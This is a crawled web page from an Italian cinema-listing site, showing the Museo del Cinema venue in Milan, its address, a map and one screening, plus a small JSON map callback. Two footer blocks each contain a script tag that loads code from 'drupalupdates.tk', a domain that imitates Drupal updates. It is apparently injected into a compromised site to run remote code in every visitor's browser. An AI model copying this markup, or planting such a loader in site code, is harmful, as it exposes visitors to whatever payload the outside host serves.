

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://appuntamentoalcinema.it/sale-cinematografiche/museo-del-cinema
body_size: 22175
content:
<!DOCTYPE html>
<html lang="it" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://appuntamentoalcinema.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="abstract" content="I film in sala, trailer, anteprime, biografie e il catalogo completo di ANICA" />
<meta name="keywords" content="sala, trailer, anteprime, film, biografie" />
<link rel="image_src" href="http://appuntamentoalcinema.it/sites/default/files/main_placeholder_2.jpg" />
<link rel="canonical" href="http://appuntamentoalcinema.it/sale-cinematografiche/museo-del-cinema" />
<link rel="shortlink" href="http://appuntamentoalcinema.it/node/6875274" />
<meta property="og:site_name" content="Appuntamento al Cinema" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://appuntamentoalcinema.it/sale-cinematografiche/museo-del-cinema" />
<meta property="og:title" content="Museo del Cinema" />
<meta property="og:updated_time" content="2021-06-08T02:00:01+02:00" />
<meta property="og:image" content="http://appuntamentoalcinema.it/sites/default/files/main_placeholder_2.jpg" />
<meta property="og:image:url" content="http://appuntamentoalcinema.it/sites/default/files/main_placeholder_2.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="580" />
<meta property="article:published_time" content="2021-02-08T02:00:01+01:00" />
<meta property="article:modified_time" content="2021-06-08T02:00:01+02:00" />
  <title>Museo del Cinema | Appuntamento al Cinema</title>

      <link rel="apple-touch-icon" sizes="57x57" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-16x16.png">
    <link rel="manifest" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    <link rel="icon" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon.ico" type="image/x-icon" />




  <link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_yZUjTusQpUMWNGwQt-9epw3ZUk0jrLF8k-8mWL7aAas.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_IXPSLibdydYwRmuep8J62fd5brpLUzGZlNVJNtdiNYo.css" media="all" />
<style>#sliding-popup.sliding-popup-top{background:#3A0A0F;}#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text p{color:#ffffff !important;}
</style>
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_JPd54o8T2IX9tU1GXUdoLXDoUOGPAsAMgVmfJiBkcOU.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_CArI6z4kPuT_cpxkuDkTSNJIOLBb4K_Cf8A7JsrREbI.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
  <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="http://appuntamentoalcinema.it/sites/default/files/js/js_UxzRxogeeGHS7uzD6S-L4x1T1KcJmuHLcTjPSADLrxM.js"></script>
<script src="http://appuntamentoalcinema.it/sites/default/files/js/js_RMXljKEQBDXwyUOVhqkxtJ7hJtDQbBC2hZpGU6v4Y_4.js"></script>
<script>jQuery(document).ready(function () { fr_location_create_map("6875274"); });</script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE"></script>
<script src="http://appuntamentoalcinema.it/sites/default/files/js/js_tIVWAygquNkm7MA3B5KJfRUJpZrihwUekB-YJWbWFoU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"appcin","theme_token":"V5XjxpyI3DSZwUiHsnq9QpT4gDskp3Z5o89A6A5XCqo","js":{"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/it_ZgXyd_STsrfKnpYX-CUHkUAc7Pka_xdUo-fNBTTxBZ8.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/custom\/fr_location\/vendor\/gmaps\/gmaps.js":1,"sites\/all\/modules\/custom\/fr_location\/js\/fr_location.js":1,"0":1,"https:\/\/maps.googleapis.com\/maps\/api\/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE":1,"sites\/all\/themes\/appcin\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/themes\/appcin\/vendor\/bootstrap-hover-dropdown.min.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.easing.1.3.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery-slimScroll-1.3.6\/jquery.slimscroll.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.viewport.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.scrollTo.min.js":1,"sites\/all\/themes\/appcin\/vendor\/FitVids.js\/jquery.fitvids.js":1,"sites\/all\/themes\/appcin\/vendor\/list.js":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/owl.carousel.js":1,"sites\/all\/themes\/appcin\/js\/structure.js":1,"sites\/all\/themes\/appcin\/js\/carousel.js":1,"sites\/all\/themes\/appcin\/js\/controller.js":1,"sites\/all\/themes\/appcin\/js\/verticalCenter-fix-ie.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"0":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/custom\/fr_location\/css\/fr_location.css":1,"sites\/all\/themes\/appcin\/bootstrap\/css\/bootstrap.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/futura\/futura.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/roboto-condensed\/roboto-condensed.css":1,"sites\/all\/themes\/appcin\/assets\/icons\/elegant-icons\/elegant-icons.css":1,"sites\/all\/themes\/appcin\/css\/bs_overrides.css":1,"sites\/all\/themes\/appcin\/css\/grid-xxs.css":1,"sites\/all\/themes\/appcin\/css\/grid-5x.css":1,"sites\/all\/themes\/appcin\/css\/grid-xl.css":1,"sites\/all\/themes\/appcin\/css\/typography.css":1,"sites\/all\/themes\/appcin\/css\/background.css":1,"sites\/all\/themes\/appcin\/css\/scroll-to-top.css":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/assets\/owl.carousel.css":1,"sites\/all\/themes\/appcin\/css\/layout.css":1,"sites\/all\/themes\/appcin\/css\/style.css":1,"sites\/all\/themes\/appcin\/css\/owl.css":1,"sites\/all\/themes\/appcin\/css\/verticalCenter-fix-ie.css":1,"sites\/all\/themes\/appcin\/css\/form.css":1,"sites\/all\/themes\/appcin\/css\/chosen.css":1}},"colorbox":{"opacity":"0.85","current":"{current} di {total}","previous":"\u00ab Prec","next":"Succ \u00bb","close":"Chiudi","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":false,"mobiledevicewidth":"480px"},"urlIsAjaxTrusted":{"\/search\/node":true},"eu_cookie_compliance":{"popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":0,"popup_html_info":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EQuesto sito utilizza cookie tecnici propri e di terze parti al fine di migliorare la navigazione. Per maggiori informazioni visita la nostra Privacy Policy.\u00a0\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button\u0022\u003ESi, accetto\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022\u003ENo, dammi maggiori informazioni\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\n\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button\u0022\u003EOK\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022 \u003EMostrami l\u0027informativa\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_height":60,"popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-cookie-policy","popup_link_new_window":1,"popup_position":1,"popup_language":"it","domain":""},"fr_location":{"base_url":"http:\/\/appuntamentoalcinema.it","data_url":"http:\/\/appuntamentoalcinema.it\/fr-location-callback","container":"map","marker":"http:\/\/appuntamentoalcinema.it\/sites\/all\/modules\/custom\/fr_location\/img\/default_marker.png","style":null},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>

<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-6875274 node-type-reference i18n-it" >
  
  
    <header id="navbar" role="banner" class="header">
  <div class="container">
    <div class="navbar-header">

              <a href="http://www.anica.it/" class="anica" title="Vai al sito ANICA" target="_blank"><img typeof="foaf:Image" class="img-responsive" src="http://appuntamentoalcinema.it/sites/default/files/anica_white_2.png" alt="ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive e Multimediali" /></a>      
              <a class="logo navbar-brand text-uppercase futura" href="/" title="Home"> Appuntamento al <span class="red">Cinema</span></a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="first leaf"><a href="/" title=""><span class="icon glyphicon glyphicon-home" aria-hidden="true"></span><span class="hidden">Home</span></a></li>
<li class="leaf"><a href="/in-sala">In Sala</a></li>
<li class="leaf"><a href="/prossimamente">Prossimamente</a></li>
<li class="leaf"><a href="/cinemasiti/home">Cinemasiti</a></li>
<li class="leaf"><a href="/archivio-film" title="">Archivio</a></li>
<li class="last leaf"><a href="/film-italiani">Film Italiani</a></li>
</ul>                                          
    <aside id="block-appcin-ui-appcin-block-search" class="block block-appcin-ui">

    
  <div class="block-content">
    <span class="icon glyphicon glyphicon-search hidden-xs hidden-sm custom-toggle" aria-hidden="true"></span>

<form class="search-form clearfix" action="/search/node" method="post" id="search-form" accept-charset="UTF-8"><div><div class="form-wrapper form-group" id="edit-basic"><div class="input-group"><input placeholder="Cerca" class="form-control form-text" type="text" id="edit-keys" name="keys" value="" size="40" maxlength="255" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-KbHXlfwL0BdnjwCwcnPJGeE2Zm3u0hhx84i91GZjtDI" />
<input type="hidden" name="form_id" value="search_form" />
</div></form>  </div>
</aside>

                  </nav>
      </div>
    

    <a href="https://www.facebook.com/Appuntamento-al-Cinema-1547700628843461/" target="_blank" title="Seguici su Facebook" class="facebook">
      <i class="icon elegant-icon social-facebook-circle"></i>
    </a>
  </div>
</header>

<div class="main-container container">



  <div role="banner" id="page-header" class="clearfix">
                  <h1 class="page-header">Cinema di Milano</h1>
        
    
  </div> <!-- /#page-header -->


              



  <div class="row">

    
    <section class="col-sm-12">
      
      <a id="main-content"></a>



      
    
    <article id="node-6875274"
         class="node node-reference node-full clearfix" data_lan="45.513572" data_lon="9.204126">

  
      <div class="row">

      <div class="col-sm-6">

        <div class="small"><a href="/trova-cinema?location=Milano" class="back-link"><i class="icon elegant-icon arrow-carrot-left-alt" aria-hidden="true"></i> Tutte le sale di Milano</a></div>
        <h2 class="title red text-uppercase">
          <strong>Museo del Cinema</strong>
        </h2>
        <h4 class="location">
        <span class="address">
          Viale Fulvio Testi, 121        </span>,
        <span class="city">
          Milano        </span> -
        <span class="province">
          Milano        </span>,
        <span class="region">
          Lombardia        </span>
        </h4>


        <div id="map"></div>
      </div>
      <div class="col-sm-6">





                  <div id="movies">
            <div class="headline clearfix"><h3 class="red text-uppercase">In programmazione</h3></div>
            <article id="node-15960496"
         class="node node-movie node-teaser node-teaser node-teaser-standard node-teaser-programs clearfix" about="/film/sirat" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_sirat-1000.jpg?itok=ilBdaRFy" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                    <a href="/film/sirat/trova-cinema" class="node-link trova-sale-link"><span><i class="icon elegant-icon icon-pin" aria-hidden="true"></i> Trova il cinema</span></a>          <a href="/film/sirat" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/sirat"><strong>Sirat</strong></a>
      </h2>
      <span property="dc:title" content="Sirat" class="rdf-meta element-hidden"></span>
      

            <div class="node-programs red"><span>Orari: </span><strong class="programs">14.45</strong></div>
            <span class="small">
                    

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/oliver-laxe" class="info-link director_link">Oliver Laxe</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/drammatico" class="info-link genre_link">Drammatico</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/spagna" class="info-link nation_link">Spagna</a>, <a href="/nation/francia" class="info-link nation_link">Francia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2026" class="info-link year_link">2026</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/mubi" class="info-link distributor_link">Mubi</a></strong>
    </li>
  </ul>



                    <div class="actors-preview">
                      Con: <a href="/biografie/sergi-lopez" class="red"><strong>Sergi Lopez</strong></a>, <a href="/biografie/bruno-nunez-arjona" class="red"><strong>Bruno Nunez Arjona</strong></a>, <a href="/biografie/stefania-gadda" class="red"><strong>Stefania Gadda</strong></a>... <a href="/film/sirat/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>                    </div>
             </span>

      



    </div>

  

</article>
          </div>
        



      </div>


    </div>





  

</article>



    </section>

    
  </div>
</div>

  <footer class="footer container">
    
    <aside id="block-appcin-ui-appcin-block-footer-disclaimer" class="block block-appcin-ui">

    
  <div class="block-content">
    <p style="text-align: center;"><strong>APPUNTAMENTO AL CINEMA</strong>&nbsp;è a cura di ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive Digitali</p><p style="text-align: center;">Viale Regina Margherita, 286 00198 Roma +39 06 442.59.61 +39 06 440.41.28&nbsp;<a href="mailto:anica@anica.it">anica@anica.it</a>&nbsp;| <a href="/privacy-cookie-policy">Privacy e Cookie Policy</a> | <a href="/banners">I banner Appuntamento al Cinema</a></p>  </div>
</aside>
<aside id="block-block-1" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>
<aside id="block-block-2" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>

  </footer>
  
  		
  <script src="http://appuntamentoalcinema.it/sites/default/files/js/js_paiTaEsc1HNeBS2rkLc1NrprKrFnApv70kuY8awAaTI.js"></script>
<script src="http://appuntamentoalcinema.it/sites/default/files/js/js_OTdL_00eEtQq3wzsUAHLDYwgtcHpzbgUFYeJRcQf8f8.js"></script>


  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58dbe52c36ce99d5"></script>
 <script>/* 
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
              (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-75718814-1', 'auto');
      ga('set', 'anonymizeIp', true);
      ga('send', 'pageview');

*/  </script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://appuntamentoalcinema.it/fr-location-callback/6875274
body_size: 225
content:
{"nodes":[{"lon":"9.204126","lat":"45.513572","id":"6875274","title":"Museo del Cinema","marker":"http:\/\/appuntamentoalcinema.it\/sites\/all\/modules\/custom\/fr_location\/img\/default_marker.png"}]}